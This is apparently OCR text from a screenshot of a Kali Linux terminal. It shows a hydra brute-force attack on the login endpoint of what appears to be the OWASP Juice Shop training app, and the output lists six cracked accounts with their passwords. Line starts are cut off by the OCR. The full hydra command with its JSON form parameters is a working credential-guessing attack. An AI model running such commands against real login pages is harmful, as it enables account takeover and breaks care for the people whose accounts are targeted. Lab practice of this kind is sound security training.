 Terminal - root@kali: ~
View Terminal Tabs Help
ali cat juice-shop-users.txt 411 13:5
firm.invalid
firm.invalid
ttson@company.invalid
awson@company.invalid
99@mail.invalid
dog_lover@mail.invalid
ali hydra -L juice-shop-users.txt -P /usr/share/seclists/Passwords/Common-Credentials/10-million-password-list-top-100.txt juice-sh.op http-post-form "/rest/user/login:{\"e
SER^\", \"password\"\:\"^PASS^\"}:F=401:H=Accept\: application/json, text/plain, */*:H=Content-Type\: application/json;charset=utf-8" 2>/dev/null
8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
http://www.thc.org/thc-hydra) starting at 2018-11-06 13:57:27
max 16 tasks per 1 server, overall 16 tasks, 600 login tries (l:6/p:100), ~38 tries per task
attacking http-post-form://juice-sh.op:80//rest/user/login:{"email"\:"^USER^", "password"\:"^PASS^"}:F=401:H=Accept\: application/json, text/plain, */*:H=Content-Type\: applicati
set=utf-8
tp-post-form] host: juice-sh.op login: tom@thefirm.invalid password: batman
tp-post-form] host: juice-sh.op login: ceo@thefirm.invalid password: asdfgh
tp-post-form] host: juice-sh.op login: matt.mattson@company.invalid password: george
tp-post-form] host: juice-sh.op login: daisy.dawson@company.invalid password: killer
tp-post-form] host: juice-sh.op login: sammy1999@mail.invalid password: dragon
tp-post-form] host: juice-sh.op login: claire_dog_lover@mail.invalid password: princess
target successfully completed, 6 valid passwords found
G] Writing restore file because 4 final worker threads did not complete until end.
http://www.thc.org/thc-hydra) finished at 2018-11-06 13:57:50
ali SIG(127) 414 13:5
Kali Linux Kali Docs Kali Tools Exploit-DB Kali Forums NetHunter
Remember me
Forgot your password? Not yet a customer?